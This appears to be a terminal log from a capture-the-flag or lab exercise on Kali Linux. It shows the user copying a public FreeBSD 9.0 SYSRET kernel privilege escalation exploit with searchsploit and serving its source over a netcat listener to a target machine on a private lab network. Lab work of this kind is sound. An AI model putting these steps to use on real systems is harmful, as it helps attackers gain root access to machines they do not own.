 ┌──(kali㉿kali)-[~/challenge/mu1]
└─$ searchsploit -m 28718
Exploit: FreeBSD 9.0 - Intel SYSRET Kernel Privilege Escalation
URL: https://www.exploit-db.com/exploits/28718
Path: /usr/share/exploitdb/exploits/freebsd/local/28718.c
File Type: C source, ASCII text
Copied to: /home/kali/challenge/mu1/28718.c
┌──(kali㉿kali)-[~/challenge/mu1]
└─$ cat 28718.c | netcat -lp 1234
^C
┌──(kali㉿kali)-[~/challenge/mu1]
└─$ cat 28718.c | netcat -lvpn 1234
invalid local port n
┌──(kali㉿kali)-[~/challenge/mu1]
└─$ cat 28718.c | netcat -lvp 1234
listening on [any] 1234 ...
10.0.2.5: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 26686
ls